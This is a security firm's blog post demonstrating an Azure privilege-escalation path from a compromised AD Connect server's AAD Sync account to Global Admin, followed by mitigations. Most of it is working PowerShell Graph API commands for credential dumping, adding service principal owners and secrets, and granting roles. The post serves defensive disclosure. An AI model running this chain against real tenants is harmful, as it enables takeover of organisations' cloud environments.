By Mauricio Payne, Security Analyst at Secura
Compromising Azure cloud through sensitive API permissions
Recently, researchers at Cloudbrothers have found an interesting new way to pivot from an on-
premise environment to an Azure environment and gain Global Admin rights. In this blog, we will
be giving you a demonstration and explanation of this attack. Additionally, some mitigation steps will be included to help you detect and protect against this attack.
Demonstrating the attack path
Researchers over at Cloudbrothers found that an attacker who has been able to compromise the AAD Sync account used by the AD Connect server can escalate their privileges to Global admin by exploiting applications with sensitive permissions.
This is possible since the AAD Sync account has both the
‘microsoft.directory/applications/owners/update’ and
‘microsoft.directory/servicePrincipals/owners/update’ permissions. Which allows it to update the owners of registered applications.
Additionally using the ‘microsoft.directory/servicePrincipals/credentials/update’ permissions this account could directly add credentials to these applications without first having to add themselves as an owner.
These applications can then be used to escalate privileges if they have the correct permissions.
In this blog we will focus on two of these sensitive permissions (‘RoleManagement.ReadWrite.Directory’ and ‘AppRoleAssignment.ReadWrite.All’) and demonstrate the attack path an attacker would have to go through describing each step.

Overview of the attack
Before we begin
Before we begin, it is important to address some assumptions that were made in order to achieve this attack.
- The first one being that an application is registered on Azure which contains one of the two previously mentioned sensitive permissions.
- The second assumption made is that you have been able to fully compromise the server running AD Connect and have been able to dump the credentials for the AAD Sync account. Dumping the credentials can be done using various methods, for example by using the AADInternals PowerShell module. Using the Get-AADIntSyncCredentials on the AD Connect server returns the credentials for the AAD Sync user:

The AD Connect server returns the credentials for the AAD Sync user
Once these credentials have been captured we can move to the actual main attack. The first step is to authenticate to the tenant as the AAD Sync user:

Authenticate to the tenant as the AAD Sync user

Response containing JWT
Equipped with this JWT token we can now make calls to the Microsoft Graph API and get a list of all the applications registered on the Tenant. This JWT token can be saved in a PowerShell variable which can be used as an authentication header:
$AuthHeader = @{Authorization = "Bearer <JWT>"}
By doing so we can then make a request to the beta/applications endpoint using PowerShell:
Invoke-RestMethod -Headers $AuthHeader -Uri "https://graph.microsoft.com/beta/applications/"
The image below shows the response for the request made to the beta/applications endpoint which contains all the registered applications.
Response for the request made to the beta/applications endpoint
Looking through this response we see a lot of information regarding the different applications. However, what is important to us in this attack is the “appID” field. These Id’s should be saved into a list as they are required for the next step of the attack. In this step we will use the appID to make a request the the Graph API and query which service principals belong to that application.
Below we can see the response of such a request which contains the ID of the service principal belonging the the application with appID 8c3ffdc3-fe9d-47a2-9bbc-3bc49e486c43. This request can be done through PowerShell with the following command:
Invoke-RestMethod -Headers $AuthHeader -Uri "https://graph.microsoft.com/beta/servicePrincipals/?`$filter=(appid eq '<appID>')"

Response with ID of service principal

Once we have the ID of these service principals we can search for the permissions assigned to them. Specifically, we are searching for a permission with an appRoleID of “9e3f62cf-ca93-4989-b6ce- bf83c28f9fe8” which corresponds to the RoleManagement.ReadWrite.Directory role or the appRoleID of “06b708a9-e830-4db3-a914-8e69da51d44f” which corresponds to the AppRoleAssignment.ReadWrite.All role.
ROLEMANAGEMENT.READWRITE.DIRECTORY
The RoleManagement.ReadWrite.Directory role gives the application the permission to grant additional privileges to itself, other applications, or any user. By making the following request we can get which permissions are assigned to the service principal with id: “9e666f83-8520-4c65- a8e2-e929194839ea”.
Invoke-RestMethod -Headers $AuthHeader -Uri "https://graph.microsoft.com/beta/servicePrincipals/<ServicePrincipalID>/appRoleAssignments"
In the image below we can see the response to the request made above. Looking at the response we see the aforementioned appRoleId, making this application vulnerable to this attack.

Response containing appRoleID
Once we have found an application which has this role set we can add our user (in this case the AAD Sync user) as an owner of this service principal. In PowerShell the request would look like this:
$Reference = @{ "@odata.id" = "https://graph.microsoft.com/beta/directoryObjects/" + <AAD
Sync userID> } | ConvertTo-Json
Invoke-RestMethod -Method Post -Headers $AuthHeader -Uri
"https://graph.microsoft.com/beta/servicePrincipals/<ServicePrincipalToTakeover>/owners/`$ref" -
Body $Reference -ContentType "application/json" | Out-Null
The response to this request would look like:

Response when adding user as owner
The next step is to add a new secret to the service principal which we will later use to authenticate to the tenant as this vulnerable application. A POST request is made to the Graph API which automatically sets a secure password and returns it in the “secretText” parameter. This is done with the following PowerShell command:
Invoke-RestMethod -Method Post -Headers $AuthHeader -Uri "https://graph.microsoft.com/beta/servicePrincipals/<ServicePrincipalToTakeover>/addPassword" -Body $Reference -ContentType "application/json"
As can be seen below the API returns the secretText:

Response containing newly added secret
Using the appID of the vulnerable application as the “Client_Id” and the newly added secret as the "Client_Secret", we can authenticate to the tenant as this service principal and receive a new JWT token.

API request authenticating as service principal
APPROLEASSIGNMENT.READWRITE.ALL
The AppRoleAssignment.ReadWrite.All role allows the application to grant additional privileges to itself. This means that we could grant the RoleManagement.ReadWrite.Directory role to the application and gain global admin privileges. Below an image can be seen where we identify a vulnerable application with this role:
Once we have identified this application we can add a secret to it which we can use to authenticate as the application to the Azure tenant:

As previously seen the password is returned as the “secretText” parameter which we will use in combination with the appID to authenticate to the tenant:

This returns a JWT token which when decoded as we can see only contains the “AppRoleAssignment.ReadWrite.All” role:

Using this JWT token as the new authorization token we can add the required role to the application. To do this we need to know the appRoleID of the role we want to add, the principalId, and the resourceId. The request to add the RoleManagement.ReadWrite.Directory role can be done with the following PowerShell commands:
$params = @{
principalId = <servicePrincipalId>
resourceId = <resourceId>
appRoleId = "9e3f62cf-ca93-4989-b6ce-bf83c28f9fe8"
} | ConvertTo-Json
Invoke-RestMethod -Method POST -Headers $AppAuthHeader -Uri
"https://graph.microsoft.com/v1.0/servicePrincipals/ <servicePrincipalId>/appRoleAssignments" -
Body $params -ContentType "application/json"

Response to adding this role
Now we can authenticate as the application once again using the same password which we had previously added. When viewing the newly generated JWT token we can see that our new role was successfully applied:


This can also be checked on the Azure portal by visiting the application:
ADDING USER AS GLOBAL ADMIN
Using this new JWT allows us to make requests as the service principal. Since it has the RoleManagement.ReadWrite.Directory role it allows us to assign a user the Global Admin role. In PowerShell this is done by updating the AppAuthHeader variable to the new JWT token and running the following commands:
$Reference = @{ "@odata.id" = "https://graph.microsoft.com/beta/directoryObjects/" +
<UserIDToMakeGlobalAdmin>} | ConvertTo-Json
Invoke-RestMethod -Method Post -Headers $AppAuthHeader -Uri
"https://graph.microsoft.com/beta/directoryRoles/roleTemplateId=62e90394-69f5-4237-9190-
012177145e10/members/`$ref" -Body $Reference -ContentType "application/json"

Looking on the Azure portal we can see that our user is now part of the Global Administrators:
MITIGATIONS
When it comes to ways to mitigate this attack there is no clear cut answer. However, there are certain actions that can be taken to help reduce the rate of success of this attack.
The first and most obvious one is limiting the use of sensitive roles such as RoleManagement.ReadWrite.Directory. In some cases these roles will be required, in these scenarios it is best to closely monitor these applications and have automated responses ready in case of anomalous behavior.
Additionally, the use of conditional access would reduce the probability of this attack succeeding over the internet. This could be done by for example only allowing sign-ins to the AAD Sync account from your on-premises. Any irregularities here could then be used to trigger an alert and inform you of a potentially malicious log in attempt. However, as seen in this example an attacker who has compromised the AD Connect server can bypass these conditional access policies by conducting the attack from the AD Connect server.
Furthermore, there should be security measures set in place on the AD Connect server to monitor and reduce the types of actions that can be performed on the server. An example of this could be to block the use of tools such as AADInternals.
The takeaway from these mitigations is that there is no one solution to this attack. Instead, there should be multiple layers of defense which would stop an attacker hopefully before they even get access to the AD Connect server.
For more information on this attack please view:
About the author
Mauricio Payne
Mauricio Payne is Security Analyst at Secura. He studied ICT & Software and specialized in Cyber-Security at the Fontys Hogescholen in Eindhoven. Ever since graduation he has been working at Secura where he specializes in web application and cloud assessments.

More Information
Do you have questions about this article or do you want more information on how Secura can help you raise your cyber resilience? Please fill out the form below and we will contact you within one business day.

ABOUT SECURA
Secura is a leading cybersecurity expert. Our customers range from government and healthcare to finance and industry worldwide. Secura offers technical services, such as vulnerability assessments, penetration testing and red teaming. We also provide certification for IoT and industrial environments, as well as audits, forensic services and awareness training. Our goal is to raise your cyber resilience.
